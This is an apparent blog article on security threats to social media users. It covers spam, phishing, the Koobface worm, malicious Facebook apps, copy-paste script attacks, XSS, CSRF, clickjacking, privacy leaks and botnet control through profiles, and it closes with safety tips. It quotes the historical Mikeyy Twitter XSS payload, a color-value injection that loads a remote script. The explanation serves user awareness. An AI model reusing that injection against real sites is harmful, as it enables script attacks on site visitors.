Social Media- A Hacker's Favorite Target.
Abstract
Social networks are an inherent part of today’s Internet and used by more than a billion people worldwide These sites expose the kids to Various risks like online bullying, disclosure of personal information, cyber-stalking, access to inappropriate content, child abuse, etc. In addition, there are many more risk like fake profiles with false information, malicious application, spam, and fake links which lead to phishing attacks etc.
- Spamming in social networks
Spam is usually unwanted e-mail advertising about a product sent to list of e-mails or group of e-mail addresses. Spammers send the unwanted mails of messages to the billions of users of social networking sites which are free; and are easily accessible to gather the personal information of the unsuspecting users.
Twitter has drastically improved their internal spam detection and filtering in 2010, bringing the spam message portion down to 1%, from 10% in 2009. With 65 million tweets per day that still means 650,000 are spam, but it is much better than the 90% spam rate that we currently encounter with email.
Trojan.Bredolab spoofed email
In addition to the spam inside the social networks, the brand reputations of social networks are often misused in order to boost the credibility of bulk mails sent outside of the social network. For example, spoofed emails claiming to come from the support center, notifying users about new friend requests or password resets, have made their way through the Internet. Since people are used to receiving contact requests from forgotten friends they often do not fully inspect the message, instead clicking the link in the notification email. Some contain links to malicious websites, others use the old, but still working, approach of attaching a malicious attachment with a Trojan,
Spam mail spoofing Facebook message
|
2. Social engineering threats
- Placing baits in social networks
Many Search Engine Optimization (SEO) image poisoning has recently been pushed again. The idea is simple, utilize keywords and links in such a way that the sites are ranked very high and appear in the first search results. Similar attacks can also happen in social networks
Tweets with links to malware
- Follower scams
Some websites offer free services where you have to hand over your account name and password and they will in turn ensure that you acquire many new followers per day. Obviously it is a bad idea to share your password with strangers, since you cannot control what will be done with your account. In most cases it is also against the terms and conditions of the social network.
Twitter followers advertisement
- Impersonation of celebrities
A few fake profiles of celebrities that have been created on various social networks. Unfortunately there is little stopping someone from registering a new account under the name of a celebrity and using a publicly available photo as a profile picture.
Fake David Beckham profile with spam messages
The Verified Twitter account of Bill Gates
- Impersonation of friends
Phishing attacks and local information-stealing Trojans are currently the most common causes. Once an attacker obtains the password of an account he can start to send out messages or update the profile status. These update messages often include links to other malicious sites in order to get more account passwords. As the message seems to come from a friend’s account people tend to trust it. This inherent trust, and the usual curiosity, leads to a high click rate on those malicious links, making the attacks very successful. Users should be aware that even messages coming from confirmed friends might have been auto-generated by malware. Therefore do not blindly click on links in messages and be vigilant, especially when asked to log in or download further content, such as video players.
- Koobface
Koobface worm has been one of the first large malware attacks, targeting social networks for years, and it is still wide-spread and active today. It is very successful as it uses clever social engineering attacks and counts on the link-opening behavior of social media users. The current variants send direct messages from infected users to all their friends in Facebook and other networks, but it is also capable of updating status messages or adding text to profile pages.
Fake YouTube site created by W32.Koobface
- Phishing
Phishing attack is creation of fake site just similar to original site. These days even social networking phishing has come in different flavors just like phishing attack on banks and popular trading websites. Social networking phishing has come up with fake mail sand messages like offering some specialized themes, updating the profile, updating the security application/features etc.
Orkut phishing site using a Brazil carnival theme
- Advanced fee scams
Since people willingly disclose a lot of private information, a scammer can easy identify possible victims that will fall for the scam and adjust the motives that the chosen social engineering trick will exploit. These types of scams typically come with a nice matching story that will present the victim some enormous benefit with apparently no strings attached. Later the scammer will inform the user about some unforeseen problem and will need a small amount to be paid up front. After the money is paid the attacker disappears, along with the promised benefits.
3. Applications & widgets in social networks
Some social networks allow active content to be embedded in the form of applications or widgets. These applications can then interact with the user and his group of friends. Unfortunately, that sometimes allows them to covertly access some information or even attack users or other applications. The following sections show some examples of attacks that we observed.
Example 1 – Never Text Again
In July 2010 around 300,000 people fell for a shady application in Facebook. Suddenly more and more personal profiles started showing a message with the following text:
I am shocked!!! I’m NEVER texting AGAIN since I found this out. Video here: http://bit.ly/[REMOVED] - Worldwide scandal!
Malicious Facebook application install page 
Facebook application permission dialog
Automatically posted Facebook message by malicious app 
Fake security check notification from a malicious application
Application settings removal confirmation page
Example 2 – Candid Camera Prank
Social engineering message and picture posted by malware 
Your FLV Player seems to be out of date. Please update your FLV Player in order to proceed. Please click the Continue button now and wait a few seconds.
What applications can do
As an example, Facebook has two basic application types. First, there are social plug-ins, which allow the integration of basic Facebook features onto any website. Canvas applications, which do interact with the profile, can send update messages or open a new page, which in turn can contain nearly anything.
The “Like” button that allows people to inform others about the existence of a page is an example of a social plug-in. The other applications can, to some extent, load code from remote websites and execute it.
Permission request page of test application, designed by author 
Here is a selected list of some of the things an application can get permission for:
Access the public information —This includes the user’s name, profile picture, list of friends, and all other public parts of the profile.
Access the profile information —This includes any additional information, such as birthday, favorite movies and books, etc.
Send email —This means sending direct emails to the registered email address.
Access posts in the News feed —This allows the application to read the posted messages.
Access family and relationships information
Access photos and videos
Access friends’ information —This includes their details, birthdays, etc.
Access the data at any time—This means the application can access the data even if the user is logged out and not using the application at that moment.
Post to the wall —Add new message posts on the user’s behalf
Default friends application access permissions 
4. Content threats
Infected profile sites- Sometimes someone finds a bug in the implementation, or a case that was not considered, that still allows the uploading of malicious content. One of the most dangerous cases is if it is possible to include arbitrary remote content. This allows an attacker, among other things, to embed web-attacking toolkits inside profile sites, generating a massive drive-by download attack against everyone viewing the infected profile.
Malicious links- Since users control the content of their own profile they can add malicious content to the pages. One of the most obvious attacks is to redirect the user to an external malicious site which is fully controlled by the attacker. The posts can be made deliberately on specially registered dummy accounts or unwillingly by script attacks.
URL shortening services- URL shortening services have been around for years. Today it is usually a short domain name combined with an injective function key lookup redirection system. This allows a user to create a short URL out of any given long link.
For example, if you receive the following Bit.ly short URL: http://bit.ly/XuX9i you can append a plus sign at the end of the URL, which will then open a preview page when visited that explains more about the target page. In this case this would be: http://bit.ly/XuX9i+
5. Script threats
- Manual script attacks
One of the simplest attack classes that we have seen on social media are the manual script attacks. Manual because the victim is asked to copy and execute the script manually.
If a user clicks the link he or she will be asked to follow a few simple instructions. In this case the instructions are:
- Click the Like button (This will generate an entry on the user’s profile site.)
- Press CTRL+C
- Press ALT+D
- Press CTRL+V
- Press ENTER
Manual script attack first step instruction 
Following the instructions step-by-step will copy hidden JavaScript, focus on the users URL bar, paste the JavaScript, and then execute it. By doing so, the script is able to use the current logged in session to send messages to all the user’s friends, asking them to repeat the cycle.
Manual script attack instructions
- Cross-site scripting (XSS)
Cross-site scripting (XSS) is a type of computer security vulnerability typically found in web applications. XSS enables attackers to inject client-side scripts into web pages viewed by other users. A cross-site scripting vulnerability may be used by attackers to bypass access controls such as the same-origin policy. Cross-site scripting carried out on websites accounted for roughly 84% of all security vulnerabilities documented by Symantec as of 2007. Their effect may range from a petty nuisance to a significant security risk, depending on the sensitivity of the data handled by the vulnerable site and the nature of any security mitigation implemented by the site's owner.
In April 2009, Twitter was hit by a couple of XSS worms. One of these, later dubbed Mikeyy, did not cause any direct damage or download other malware, but it definitely kept a lot of people busy and is a good example of the potential of such attacks. What had happened was that someone found a XSS vulnerability in one of the attributes in the cascading style sheets (CSS) of the Twitter profile sites. The user was allowed to modify some of the color values of the profile’s CSS. Unfortunately a malicious user could send unexpected characters for the color value, resulting in custom code being executed by the browser. Instead of a simple style tag, as shown below, the attacker was able to submit a closing tag for the style element followed by a script element that pointed to his remote malicious script.
Normal tag:
<style type=”text/css”> a { color: #0000ff; } </style>
Modified tag with embedded script code:
<style type=”text/css”> a { color: #
</style>mikeyy:) “></a><script src=http://mikeyylolz[REMOVED].com/x.js> </script>
Using this hole it was possible to load a small bit of JavaScript code that would execute whenever someone would view an infected profile.
- Cross-site request forgery (CSRF)
Cross-site request forgery, also known as one-click attack or session riding and abbreviated as CSRF (sometimes pronounced sea-surf or XSRF, is a type of malicious exploit of a website where unauthorized commands are transmitted from a user that the website trusts. Unlike cross-site scripting (XSS), which exploits the trust a user has for a particular site, CSRF exploits the trust that a site has in a user's browser.
- Clickjacking
Generally, clickjacking is malicious technique of tricking Web users into revealing confidential information or taking control of their computer while clicking on seemingly i|1nocroos Web pages. A clickjacking takes the form of embedded code or script that can run without the user's knowledge.
Clickjacking example with two layers
6. Design issues
A. Privacy
Most social networks allow a user to set different privacy settings for confirmed friends in contrast to public strangers. In some cases, a user can decided to share his private email address with all his connected friends but keep it invisible for someone just browsing his public profile. For example, Facebook distinguishes three groups of visitors: direct “friends”, the “friends of friends”, or “everyone”. For a list of different information pieces the user can decide how far he wants to share that information. The default sharing setting, “everyone”, is pretty liberal and shares a lot of information. Many users might not be aware of this and would probably like to adjust their privacy settings.
Facebook privacy settings 
B. Information disclosure
It is clear that since one of the main purposes of a social community is to share information, some information will be disclosed to others.
- Revealing location data- People like to socialize and share what’s on their mind. This includes, by nature, information that might be misused. One of the attributes that is often overlooked is the location data that is passed along. Many people are broadcasting information about exactly where they are, which is not an issues per-se, but this information can obviously also be misused for stalking or other shenanigans.
- Revealing identity- In some groups, social networks can be directly linked to Internet users on other platforms and since they provide a real name, also identify a user behind an anonymous action.
C. Insecure frameworks
Since social network platforms are getting more and more complex it is not astonishing that from time to time some vulnerabilities in their frameworks are discovered. The severity ranges from accessing private information of other users to modifying other user’s accounts.
D. Misuse as control structure
Given the well-distributed architecture of social networks, their good Internet connections make them a primary candidate for botnet control.
- Botnet control over status messages- There have been attempts to misuse social networks as a command and control structure for botnets. This does not come as a surprise, especially after several ISPs have been shut down in order to eradicate botnets. The botnet creators have been searching for more robust means of controlling their assets. Trojan.Whitewell is one such bot, periodically checking the mobile version of a predefined Facebook account. The attacker can submit a new post to the profile in order to have the bot download and run a file from an URL or contact a web server to get new commands.
Bot Twitter account with encoded commands
- Information sharing- Besides using social networking profiles as command structures, they can also be used for storing updates or dropping off information. Just think of a Trojan that downloads a binary update from a predefined profile. To make it harder to trace, the updates could be embedded in a media file, such as a picture. The updated Trojan could then send its gathered data as encrypted text updates, such as local passwords, back to another profile. If the information is obfuscated enough it could blend into the normal expected traffic and be accessed from anywhere.
Best practice tips
1. Be skeptical
Social networks can be a useful source for business information, as well as for newsworthy updates from your friends. But they also contain a lot of useless information. Generally speaking, you should treat anything you see online with a high degree of skepticism. Do not believe everything you read, be it financial advice, breaking news, or tips on free giveaways—especially if it involves clicking a link or installing an application. If someone asks you for money in advance, it might be a scam.
2. Check privacy policies & settings
All major social networking services have specific privacy guidelines and rules that are published on their websites. Make sure you understand them, even though they may be tedious to read, as they likely explain if your information is shared with other parties. Some services offer the ability to restrict your privacy settings for specific groups, such as allowing you to share pictures with your friends only and not everyone. Make good use of these settings.
3. Good passwords
Use good, strong passwords. (Your birth date or “123456” are not good passwords.) If possible, the password should contain letters and numbers, as well as special characters. If you can’t remember complex passwords, either use a passphrase as hint or use any of the available password management utilities that can securely store them for you. Do not choose a password that can be guessed by the information that you have published on your account site. This includes friend’s names, favored movie stars, or pet names.
4. Protect the password
You should never share your password with others. This includes services that promise to help you get more friends or something similar. Do not lose control of your password. If you enter your password, ensure that you are on the real website and not a phishing scam page that just looks like the original site. Should you suspect that you have fallen for a phishing attack and your account has been compromised, use a clean computer to log into the original service and change your password.
5. Be thoughtful
Always think twice before posting something. Keep in mind that once you posted it, even to a close group of friends, you no longer have control over where it will be reposted and who might read it. These things can come back to haunt you when you search for a new position in the future. Consider if you really need to publish the full information. This includes posting too many personal details, such as phone numbers or work-related things. Furthermore refrain from forwarding virus hoax or exaggerated warning messages that will confuse more than help other users. Be nice and respectful to others—do not post hate messages about others, since you would not want to receive them yourself.
6. Be wary
People on the Internet are not always who they claim to be. The celebrity who you are following might just be another fan, and the supposed co-worker from another office might just be someone doing reconnaissance on your enterprise. Not everyone that claims to be your friend is your friend.
7. Stay updated
Always ensure that the software you use is up-to-date. Not only does this include the operating system and web browser, but also third-party plug-ins, such as PDF viewers. Install all the latest patches and hot fixes from the official site and automatically check for newer available versions through the software.
8. Stay protected
Some of the newer attacks are very sophisticated and are sometimes hard to spot for an untrained eye. Use comprehensive security software to protect against these threats.
Conclusion
Social networks definitely can be fun, but users should be aware of the risks and behave with the needed level of skepticism, just like anywhere else.
References
http://www.symantec.com/connect/blogs/social-media-can-t-live-it-can-t-live-without-it1.
http://www.facebook.com2.
http://myspace.com3.
http://www.mixi.jp4.
http://www.orkut.com/5.
http://blog.twitter.com/2010/02/measuring-tweets.html6.
http://blog.twitter.com/2010/03/state-of-twitter-spam.html7.
http://www.zdnet.com/blog/security/cybercriminals-hijack-twitter-trending-topics-to-serve-8. malware/3549
http://gizmodo.com/5535536/the-real-story-behind-twitters-ridiculous-follow-bug9.
http://techcrunch.com/2009/01/05/either-fox-news-had-their-twitter-account-hacked-or-bill-oreilly-is-10. gay-or-both/
http://www.symantec.com/security_response/writeup.jsp?docid=2008-080315-0217-9911.
http://www.symantec.com/en/uk/security_response/writeup.jsp?docid=2009-082405-1354-99&tabid=212.
http://www.symantec.com/connect/de/blogs/phishing-facebook-continues13.
http://www.symantec.com/business/theme.jsp?themeid=threatreport14.
http://www.symantec.com/connect/de/blogs/twitter-used-bait-phish-personal-information15.
http://www.symantec.com/connect/de/blogs/hey-mr-dj-don-t-put-record16.
http://developers.facebook.com/docs/authentication/permissions17.
http://developers.facebook.com/blog/post/38618.
http://theharmonyguy.com/2009/10/09/the-month-of-facebook-bugs-report/19.
http://theharmonyguy.com/2010/04/10/facebook-platform-vulnerability-enabled-silent-data-harvesting/20.
http://developers.facebook.com/plugins21.
http://apps.facebook.com/nortonsafeweb/22.
http://namb.la/popular/tech.html23.
http://www.symantec.com/connect/de/blogs/clickjack-baddie-whack24.
http://developers.facebook.com/docs/reference/plugins/like25.
http://seclab.stanford.edu/websec/framebusting/framebust.pdf26.
http://blog.facebook.com/blog.php?post=39192232713027.
https://ssl.facebook.com/help/contact.php?show_form=delete_account28.
http://www.wired.com/threatlevel/2010/06/foursquare-privacy/29.
http://www.iseclab.org/papers/raid2010.pdf30.
http://eu.techcrunch.com/2010/05/05/video-major-facebook-security-hole-lets-you-view-your-friends-31. live-chats
http://www.coresec.de/lenaml/lenaml.pdf32.
http://www.heise.de/security/meldung/SchuelerVZ-Datenlecks-auch-geschuetzte-Informationen-33. ausgespaeht-843963.html
http://techcrunch.com/2010/03/01/facebook-code-testing-bug/34.
http://www.wired.com/epicenter/2009/08/twitter-apparently-down/35.
http://www.symantec.com/connect/de/blogs/trojanwhitewell-what-s-your-bot-facebook-status-today36.
http://www.messagelabs.com/intelligence.aspx37.
About the Author : Indranath Mitra (Partner, Star Softwares) I discussed the importance of opening your eyes to the specific risks that the use of social media can present to your organization. Now that you have a better understanding of these risks, what options do you have to better protect your organization against them?
Early detection is imperative for mitigating social media risks. With the help of intelligence services you can improve your organization’s situational awareness to identify and even anticipate certain challenges in order to strengthen your defenses.

No comments:
Post a Comment